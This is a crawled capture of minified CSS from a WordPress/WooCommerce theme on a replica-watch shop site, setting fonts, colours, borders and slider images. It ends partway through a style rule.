.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240, 240, 240, 0.88);text-shadow:0 1px 0px white;margin-left:-1px;}
@media
only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min--moz-device-pixel-ratio:2),
only screen and (-o-min-device-pixel-ratio:2/1),
only screen and (min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn,
.ms-skin-default .ms-slide .ms-slide-vcbtn,
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev,
.ms-skin-default .ms-bullet{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1-retina.png);background-size:152px 225px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css
body_size: 14336
content:
h1, h2, h3, h4, h5, h6,
.blog .yit_post_meta_date span,
div.blog_post .yit_post_date span, a[class^=eg-portfolio-masonry],
.call-to-action-two .call-to-action-two-container div.incipit span,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit,
.counter .number { font-family: Arial, Helvetica, sans-serif; }body, p, li, address, dd, blockquote, td, th, .blog.single .content-style-social:after { font-family: 'Source Sans Pro', sans-serif; }.highlight, .numbers-sections h4 span.title-highlight { color: #fab000; }.special-font, .special-font a.btn-alternative,a.checkout-button.button.alt.wc-forward { font-size: 12px; font-family: 'Oswald', sans-serif; color: #3a3a39; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.quote-icon, .testimonial-wrapper .testimonial-cit:before, .testimonials-slider ul.testimonial-content li blockquote p:before { font-size: 72px; font-family: 'Source Sans Pro', sans-serif; color: #fab000; font-style: normal; font-weight: 400; }body, .st-content, .st-content-inner, .stretched-layout .blog.single .content-style-social,
.shortcode .content-style-social,
#portfolio_nav .prev a[rel=prev], #portfolio_nav .next a[rel=next], #product-nav > a, .team-section .member-social { background: #ffffff url(); }body { background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }.boxed-layout #wrapper, .boxed-layout .blog.single .content-style-social { background-color: #ffffff; }.shade-1, .box-title .subtitle { color: #c38c08; }.shade-2,
.logos-slider .nav a.next:hover,
.logos-slider .nav a.next:hover span.fa,
.logos-slider .nav a.prev:hover,
.logos-slider .nav a.prev:hover span.fa,
.images-slider-sc .flex-direction-nav li a:hover { color: #fab000; }.shade-3 { color: #686868; }#comments ol li .information .user-info .is_author,
.nav  span.highlight,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date,
.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider .ui-slider-handle,
#wp-calendar thead tr,
#wp-calendar td#today,
ul.blog_posts li div.blog_post .yit_post_date,
.pricing_box.price-table.large div.head span.price { background-color: #fab000; }#header.skin3 #nav,
.blog.small .yit_post_meta,
.blog.masonry .yit_post_meta,
.single-product.woocommerce div.product div.summary form.cart,
.single-product.woocommerce div.product div.summary div[itemprop="description"],
.single-product.woocommerce div.product div.summary p.price,
.arrow-down:before,
.woocommerce table.shop_table.cart thead,
#payment,
#footer,
#inquiry-form,
#copyright .border,
.yit_shortcodes.recent-post .blog.small .yit_post_meta,
#yith-wcwl-form table.shop_table thead,
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead,
.woocommerce .login-form-checkout,
.testimonials-slider,
#bbpress-forums div.bbp-reply-author .bbp-reply-ip { border-top-color: #dbdbdb; }#header-container .container .header-wrapper, #header.skin3 #nav,
.arrow:before,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li,
.blog.big.single .yit_post_content.title,
.woocommerce-tabs ul.tabs,
#header.skin1 #header-row .header-wrapper,
.woocommerce-tabs #comments ol.commentlist li .comment-text,
.woocommerce table.shop_table.cart thead,
.woocommerce table.shop_table.cart tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping,
#product-box .border.group p.price,
#my-account-sidebar ul li,
nav.woocommerce-MyAccount-navigation ul li,
#payment li,
.contact-info ul li,
.testimonials-slider,
#order_review table tbody,
.widget.contact-info ul li,
#order_review table tfoot tr.shipping,
#inquiry-form,
#product-box form.cart,
#yith-wcwl-form table.shop_table thead,
#yith-wcwl-form table.shop_table tbody,
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.widget.yit_products_category ul.product_list_widget li:after,
.widget.yit_products_category ul.product_list_widget li:before,
.woocommerce ul.product_list_widget li:after,
p.comment_arrow:after,
.woocommerce ul.cart_list.product_list_widget li:hover,
.widget.testimonial-widget .testimonial-description,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page table.shop_table.my_account_orders thead,
.widget.yit-recent-comments div.comment,
.woocommerce .login-form-checkout,
.sidebar .widget.yit_text_image .clearfix.widget-wrap,
.widget_product_categories ul.product-categories > li,
.widget.widget_categories > ul > li,
.widget.yit_toggle_menu ul.menu > li,
.tabs-container ul.tabs,
.sidebar .widget.widget_nav_menu ul.menu > li,
.yit_post_quote,
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-body div.hentry,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li,
#buddypress div.item-list-tabs ul:after,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress #settings-form table tbody tr,
#buddypress table.notifications tbody tr,
#buddypress table#message-threads tr td,
#buddypress table#message-threads tr.read td,
#buddypress table#message-threads tr.unread td,
#buddypress table#message-threads tr.alt td,
.widget.widget_display_stats dt:after,
.widget.widget_display_replies ul li:after,
.widget.widget_display_topics ul li:after,
.widget.yit_recent_reviews .review-content,
.products-slider-wrapper h3.products-slider-title,
.st-menu ul li,
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.woocommerce .coupon-form-checkout { border-bottom-color: #dbdbdb; }.blog.big .thumbnail,
.blog.small .post-wrapper,
.blog.masonry .post-wrapper,
.blog input[type="password"],
#primary .owl-next i.fa.fa-angle-right,
#primary .owl-prev i.fa.fa-angle-left,
.blog.big.single .yit_post_meta.last_block,
.post.no-featured:not(.format-quote) .blog.big .yit_post_content,
.woocommerce ul.products li.product .product-wrapper,
.nav > ul > li div.submenu ul.sub-menu,
.nav > ul > li.bigmenu > div.submenu > ul > li,
#lang_sel > ul > li > ul,
.widget_search_mini .search_mini_content label.search_mini_label,
.yit_shortcodes.recent-post .blog.small .post-wrapper,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child,
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail,
.woocommerce ul.product_list_widget li,
.post.format-quote .blog.big .yit_post_content,
.format-quote .blog.big .yit_the_content:after,
#comments ol li .content,
input[type="password"],
input[type="text"],
#comments ol li .avatar img,
#primary .testimonials-slider ul.testimonial-content div.owl-prev,
#primary .testimonials-slider ul.testimonial-content div.owl-next,
#commentform input:not([type=submit]),
#commentform .comment-form-comment #comment,
#header-sidebar > div.yit_cart_widget .product_list_widget img,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav,
#header-row .header-wrapper div.header-row-right .widget.yit_text_image,
#header-row .header-wrapper div.header-row-right .widget.widget_text,
#welcome-menu-login .login-box,
.woocommerce  #welcome-menu-login input[type="text"],
.woocommerce  #welcome-menu-login input[type="email"],
.woocommerce  #welcome-menu-login input[type="password"],
#header-row .select-wrapper,
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1,
.widget_search_mini .nav-searchfield,
.widget_search_mini .search_mini_content label,
#popupWrap .product-share,
.wpb_column.border-right,
.widget.last-tweets p.arrow-left,
.woocommerce-tabs #comments ol.commentlist li,
.woocommerce-tabs #review_form_wrapper,
.woocommerce-tabs #review_form .comment-form-rating,
.woocommerce-page #product-nav > a,
.woocommerce .cart-collaterals,
.sidebar .widget_shopping_cart,
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img,
.widget.yit-recent-posts .recent-post .hentry-post div.text,
#product-box,
.sbHolder .sbSelector,
.sbHolder .sbOptions,
.woocommerce input.input-text,
.woocommerce-page input.input-text,
#my-account-sidebar div.user-profile,
#my-account-sidebar ul,
nav.woocommerce-MyAccount-navigation div.user-profile,
nav.woocommerce-MyAccount-navigation ul,
div.widget.teaser .teaser-wrapper,
#my-account-sidebar .user-profile div.user-image,
nav.woocommerce-MyAccount-navigation .user-profile div.user-image,
.woocommerce form .form-row a.chosen-single,
.woocommerce form .form-row div.chosen-drop,
#review-order-wrapper,
.testimonial-wrapper,
.widget.widget_search #searchform,.woocommerce-product-search,
.woocommerce ul.order_details li,
.widget.widget_search #searchform #s,.woocommerce-product-search input[type="search"],
.widget .newsletter-widget ul,
#faqs-container .faq-wrapper,
#faqs-container .faq-icon,
.filters.faq li a,
.team-section .member,
.team-section .member-social,
.filters-container ul.filters li a,
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link,
.error-404-container .error-404-search input[type="text"],
#portfolio_big li,
#portfolio_big li .info .portfolio_meta:before,
#portfolio_small li .info,
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.woocommerce form .form-row textarea,
.yit_quick_contact,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select,
.contact-form li.textarea-field div.input-prepend textarea,
.woocommerce.widget.widget_product_search #searchform,.woocommerce-product-search,
#portfolio_content .portfolio_meta:after,
#portfolio_content .the_content.with-border:after,
#portfolio_content .testimonial-box.with-border:after,
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
#portfolio_nav .prev a[rel=prev],
.arrow-left:before,
#portfolio_nav .next a[rel=next],
#portfolio_nav,
#portfolio_small li .info .portfolio-overlay:before,
.widget.yit_products_category ul.product_list_widget li,
.blog-section-wrapper ul.blog_posts li div.blog_post,
#bbp-search-form,
#bbpress-forums input[type="text"],
.bbp_widget_login input[type="text"],
.bbp_widget_login input[type="password"],
#bbpress-forums div.bbp-the-content-wrapper,
#bbpress-forums li.bbp-body div.bbp-reply-content,
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar,
#bbpress-forums li.bbp-body div.bbp-reply-content:before,
#bbpress-forums #bbp-single-user-details,
.price-table,
#buddypress div.dir-search label input[type="text"],
#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress ul li .item-container,
#buddypress form#whats-new-form textarea,
#buddypress #search-message-form label input[type="text"],
form.variations_form.cart td.value .select_option,
.call-to-action-two,
.call-three,
.newsletter_form_email input.email-field,
.toggle,
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a,
.logos-slider .list_carousel,
#show-category-product div.category-count:before,
.features-tab-container ul.features-tab-labels li,
.features-tab-container ul.features-tab-labels,
.widget.yit-recent-posts .recent-post .hentry-post,
.categories-slider div.category-count:before,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
.single-product.woocommerce div.product div.images .thumbnails a img,
#buddypress div.activity-comments form .ac-textarea,
.woocommerce-checkout .select2-container .select2-choice,.woocommerce-checkout .select2-drop-active,
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state,.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-above.select2-drop-active { border-color: #dbdbdb; }.border-line { background-color: #fab000; }#welcome-menu-login .login-box, .yit_post_quote { border-top-color: #fab000; }.parallaxeos_outer,
.woocommerce ul.product_list_widget li:hover:after,
.woocommerce ul.product_list_widget li:hover:before,
.woocommerce-page ul.product_list_widget li:hover:after,
.woocommerce-page ul.product_list_widget li:hover:before,
.features-tab-container ul.features-tab-labels li:hover,
.features-tab-container ul.features-tab-labels li.current-feature,
#bbpress-forums li.bbp-header,
#buddypress div.item-list-tabs#subnav > ul,
#buddypress #profile-edit-form ul.button-nav li.current a,
#buddypress #settings-form table thead tr,
#buddypress table.notifications thead tr { border-bottom-color: #fab000; }ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail.active,
#comments ol li .avatar.is_author img,
#commentform input:not([type=submit]):focus,
#commentform .comment-form-comment #comment:focus,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover,
#product-nav > a:hover,
#portfolio_nav .prev a[rel=prev]:hover,
#portfolio_nav .next a[rel=next]:hover,
.filters.faq li a:hover,
.filters.faq li a.active,
.filters-container ul.filters li a:hover,
.filters-container ul.filters li a.active,
.dropcap,
.post.sticky .blog.big .yit_post_content,
.post.sticky.no-featured:not(.format-quote) .blog.big .yit_post_content,
.post.sticky .blog.small .post-wrapper,
form.variations_form.cart td.value .select_option:hover,
form.variations_form.cart td.value .select_option.selected,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yit_recent_reviews span.entypo:hover,
.single-product.woocommerce div.product div.images .thumbnails a img:hover { border-color: #fab000; }.woocommerce-tabs #review_form,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after,
#product-box .border.group,
.yit_quick_contact .contact_form_wrapper,
#order_review,
.widget.newsletter-form.with-border:after,
.widget.yit_products_category ul.product_list_widget li:hover,
.wpb_widgetised_column .widget.newsletter-form.with-border:after { border-color: #ffe595; }.woocommerce-tabs #review_form p.stars,.fa, .glyphicon, .entypo, #number-of-products a, #number-of-products a:after,
#featured-slider .ms-nav-next:after,
#featured-slider .ms-nav-prev:after,
#bbp-user-navigation li span:before,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.featured-products .flex-direction-nav li a,
.images-slider-sc .flex-direction-nav li a,
.star-rating,
.logos-slider .nav a.next,
.logos-slider .nav a.prev { color: #b4b4b4; }.woocommerce ul.products li.product .product-actions-wrapper .product-rating,
.single-product.woocommerce div.product div.summary .product-rating,
.woocommerce-tabs #comments ol.commentlist div.meta .product-rating,
.woocommerce-tabs #review_form p.stars a:hover:before,
.woocommerce-tabs #review_form p.stars a:focus:before,
.woocommerce-tabs #review_form p.stars a.active:before,
.woocommerce-tabs #review_form p.stars a.visited:before,
.widget.testimonial-widget  ul li .testimonial-rating span,
.woocommerce ul.products li.product .info-product .product-rating,
.woocommerce #reviews #comments ol.commentlist li .product-rating,
.star-rating span,
.widget.yit_recent_reviews .meta div.reviews-rating,
.testimonial-wrapper .testimonial-rating { color: #fab000; }a,
a:visited,
#header #welcome-menu-login .lost_password a,
.nav  span.highlight,
.box-content a h2,
.woocommerce .login-form-checkout .woocommerce-info a,
.testimonials-slider ul.testimonial-content li p.meta a { color: #c38c08; }a:hover, a:active,
.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
.testimonials-slider ul.testimonial-content li p.meta a:hover,
.box-content a h2:hover,
.toggle .toggle-title h4:hover,
.toggle .toggle-title.tab-opened h4,
.toggle .toggle-title span.fa.fa-minus.opened:before,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover i:before,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover i:before,
.product-actions-wrapper .product-other-action .compare-button:hover a,
.product-actions-wrapper .product-other-action .share-button:hover a,
#product-box .product-actions .compare-button:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover a,
.woocommerce .cart-collaterals .cart_totals h3,
#header #welcome-menu-login .lost_password a:hover,
.woocommerce table.cart td.product-name div.product-name-price div.product-name a:hover,
#product-nav > a:hover span.fa,
#my-account-sidebar ul li > a:hover,
#my-account-sidebar ul li > a.active,
nav.woocommerce-MyAccount-navigation ul li > a:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active > a,
#order_review_heading,
#payment h3,
.widget.yit-recent-posts .recent-post span.num-comments a:hover,
.widget.yit-recent-posts .recent-post span.author a:hover,
#inquiry-form .product-inquiry:hover h4,
#yith-wcwl-form table.shop_table td.product-name a:hover,
table.shop_table.my_account_orders tbody td.order-number a:hover,
table.shop_table.order_details tr.order_item td.product-name a:hover,
nav.woocommerce-pagination li a:hover,
nav.woocommerce-pagination li span.current,
.products-slider-wrapper .es-nav span.fa:hover,
.categories-slider-wrapper .es-nav > *:hover span.fa,
#list-or-grid a.active i,
#list-or-grid a:hover i,
#number-of-products a.active,
#number-of-products a:hover,
.comments-info-wrapper span.author a,
.woocommerce ul.product_list_widget li:hover a span.product_title,
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title:hover,
form.variations_form.cart a.reset_variations:hover,
#faqs-container .faq-wrapper .faq-title:hover h4,
#faqs-container .faq-wrapper .faq-title:hover span.entypo,
#faqs-container .faq-wrapper .faq-title.active span.entypo,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li:hover a,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a:hover,
#faqs-container .faq-wrapper .faq-title.active h4,
#show-category-product a.product-category-link:hover h4,
.products-slider.categories a.product-category-link:hover h4,
#portfolio_big li .info h2.title a:hover,
#portfolio_nav .title .categories a:hover,
#portfolio_big li .info .categories a:hover,
#portfolio_small li .info .categories a:hover,
#portfolio_big li .info .portfolio_meta .meta_content a:hover,
#portfolio_content .portfolio_meta .meta_content a:hover,
#portfolio_nav div a[rel=prev]:hover .glyphicon,
#portfolio_nav div a[rel=next]:hover .glyphicon,
#portfolio_content .content-style-social a:hover,
#portfolio_small li .info h2.title a.title_link:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover,
.woocommerce .login-form-checkout .woocommerce-info a:hover,
.widget.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li:hover > *,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.chosen > *,
.widget_product_categories ul a:hover,
#featured-slider .ms-nav-next:hover:after,
#featured-slider .ms-nav-prev:hover:after,
.widget_categories ul a:hover,
.widget_archive ul a:hover,
.widget_nav_menu ul a:hover,
.widget.widget_meta ul a:hover,
.widget_pages ul a:hover,
.widget.yit_products_category li:hover a span.product_title,
.widget.yit_toggle_menu ul.sub-menu li a:hover,
.widget.yit_toggle_menu ul.menu > li:hover > a,
.widget.yit_toggle_menu ul.menu > li.opened > a,
ul.blog_posts li div.blog_post .yit_post_meta span.info a:hover,
ul.blog_posts li div.blog_post .yit_post_meta span.title a:hover,
#bbpress-forums li.bbp-body ul li a:hover,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a:hover,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a:hover,
span.bbp-admin-links a:hover,
.bbp-reply-header a.bbp-reply-permalink:hover,
#bbpress-forums div.bbp-reply-author a.bbp-author-name:hover,
#bbpress-forums div.bbp-template-notice a:hover,
#bbp-user-navigation li a:hover,
#bbp-user-navigation li.current a,
a:hover[class^=eg-portfolio-masonry],
#buddypress div.item-list-tabs ul li.current a:hover,
#buddypress #activity-stream .activity-comments a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream .activity-comments .acomment-meta a:hover,
#buddypress ul li .item-container .item .item-username a:hover,
#buddypress ul#friend-list li .item .item-title a:hover,
#buddypress #message-recipients span a:hover,
#buddypress table.notifications tbody tr td a:hover,
#buddypress table#message-threads tr td.thread-info p:first-child a:hover,
#buddypress div.item-list-tabs ul li a:not(.sbToggle):hover,
#buddypress #item-nav div.item-list-tabs ul li.selected a,
#buddypress #item-nav div.item-list-tabs ul li.current a,
#buddypress #item-body div.item-list-tabs ul li.selected a,
#buddypress #item-body div.item-list-tabs ul li.current a,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a:hover,
.buddypress.widget ul li.vcard a:hover,
.buddypress.widget ul li.bp-single-group a:hover,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,
.widget a.bbp-author-name:hover,
.widget a.bbp-forum-title:hover,
.widget a.bbp-view-title:hover,
.widget a.bbp-reply-topic-title:hover,
.widget a.bbp-forum-title:hover,
.woocommerce ul.product_list_widget li a:hover,
.bbp-logged-in h4 a:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover:after,
.widget.featured-products .flex-direction-nav li a:hover,
#product-nav a:hover span.glyphicon,
.modal-shortcode .modal-opener a:hover,
#primary .testimonials-slider ul.testimonial-content li p.meta span,
.widget.yit_recent_reviews .review-meta-avatar a:hover,
.widget.yit_recent_reviews span.entypo:hover,
.images-slider-sc .flex-direction-nav li a:hover:before,
.product-meta h3.product-name a:hover,
.woocommerce-product-rating a.woocommerce-review-link:hover,
.features-tab-container ul.features-tab-labels li.current-feature h4 a,
.features-tab-container ul.features-tab-labels li.current-feature:hover h4 a,
.features-tab-container ul.features-tab-labels li:hover h4 a,
.features-tab-container ul.features-tab-labels li h4 a:hover,
.sitemap a:hover,
.yith-woocompare-widget ul.products-list li a.title:hover,
.yith-woocompare-widget a.clear-all:hover,
.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.widget_recent_entries ul li a:hover,
.widget h3 a.rsswidget:hover,
.widget.widget_rss ul li a.rsswidget:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover { color: #fab000; }p, body, time, dt, dd, td, th, address, .sbHolder a, #welcome-menu-login .lost_password a,
.testimonial-wrapper .testimonial-smallquote,
.nav span.highlight, .nav span.highlight-inverse,
table.shop_table.my_account_orders tbody td.order-number a,
.team-section .member-name,
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
table.shop_table.order_details tr.order_item td.product-name a,
form.variations_form.cart a.reset_variations,
.filters-container ul.filters li .filter-category,
#portfolio_big li .info .categories a,
#portfolio_small li .info .categories a,
#portfolio_nav .title .categories a,
#portfolio_big li .info .portfolio_meta .meta_content a,
#portfolio_content .portfolio_meta .meta_content a,
#portfolio_nav div a .info .next_terms,
#portfolio_nav div a .info .prev_terms,
#portfolio_content .title,
#portfolio_content .content-style-social a,
#ship-to-different-address label,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.widget_price_filter .price_slider_amount .price_label,
.widget.widget_layered_nav ul li a,
ul.yith-wcan-list li a,
ul.yith-wcan-list li small,
.widget_product_categories ul a,
.widget_product_categories ul span,
#wp-calendar tfoot a,
.widget_categories ul a,
.widget_archive ul a,
.widget_nav_menu ul a,
.widget.widget_meta ul a,
.widget_pages ul a,
ul.short li,
ul.blog_posts li div.blog_post .yit_post_meta span.info a,
#bbpress-forums li.bbp-body ul li a,
#bbpress-forums .bbp-forum-info .bbp-forum-content,
.bbp-reply-post-date,
.bbp-author-role,
#bbpress-forums li.bbp-body .bbp-topic-voice-count,
#bbpress-forums li.bbp-body .bbp-topic-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-topic-count,
#buddypress div.dir-search label input[type="text"],
#buddypress #members-order-select a,
#buddypress #activity-stream p a,
#buddypress #activity-stream .activity-comments .acomment-meta a,
#buddypress #latest-update,
#buddypress div.item-list-tabs ul li .sbHolder a,
#buddypress .groups-members-search form label input[type="text"],
#buddypress #activity-stream li .activity-meta a.fav,
#buddypress #activity-stream li .activity-meta a.unfav,
#buddypress #message-recipients span,
#buddypress #message-recipients span a,
#buddypress table.notifications tbody tr td a,
#buddypress #search-message-form label input[type="text"],
#buddypress span.activity,
#buddypress div#message.info p,
#buddypress div#message.updated p,
#buddypress div#message p,
#sitewide-notice p,
#buddypress div#message.error p,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a,
.widget a.bbp-forum-title,
.widget a.bbp-view-title,
.widget a.bbp-reply-topic-title,
.widget a.bbp-forum-title,
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title,
.modal-shortcode .modal-opener a,
.widget.yit_recent_reviews .review-meta-avatar a,
.sitemap a,
.woocommerce-product-rating a.woocommerce-review-link,
.yith-woocompare-widget ul.products-list li a.title,
.yith-woocompare-widget a.clear-all,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a,
.woocommerce-tabs .ywsl-label,
#reviews #comments ol.commentlist li .comment-text > div.star-rating span { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h1 { font-size: 22px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h2, .testimonial-wrapper .testimonial-name .name,
.team-section .member-name h4,
.woocommerce .login-form-checkout .woocommerce-info,
.quote-title span { font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h3, fieldset.bbp-form legend { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h4, h4 span,
.features-tab-container ul.features-tab-labels li h4 a,
.single-product.woocommerce div.product form.cart .variations .label label,
#product-box form.cart .label label,
.cart-collaterals th,
.cart-collaterals td,
.cart-collaterals td span,
table.shop_table.cart td.product-subtotal span,
#order_review table tr.cart-subtotal td span,
#order_review table tr.total td span,
.woocommerce table.shop_table th,
#yith-wcwl-form table.shop_table th span,
.woocommerce-page table.shop_table.my_account_orders th span,
h4 span.title-highlight,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress table.notifications thead th,
.bbp-logged-in h4 a,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h5, #payment li label, #shipping_method li label,
#yith-wcwl-form table.shop_table td.product-name a,
#yith-wcwl-form table.shop_table td.product-price span,
#bbpress-forums div.bbp-reply-author a.bbp-author-name,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content,
#buddypress ul li .item-container .item .item-username a,
#buddypress ul#friend-list li .item .item-title a,
#buddypress table#message-threads tr td.thread-info p:first-child a,
.buddypress.widget ul li.vcard a,
.buddypress.widget ul li.bp-single-group a,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h6, div.category-count-content span { font-size: 10px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#header { background-color: #ffffff; background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }#logo #textual { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #383838; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#logo span.title-highlight { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #fab000; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#tagline, #portfolio_nav .prev-label, #portfolio_nav .next-label { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#tagline.highlight 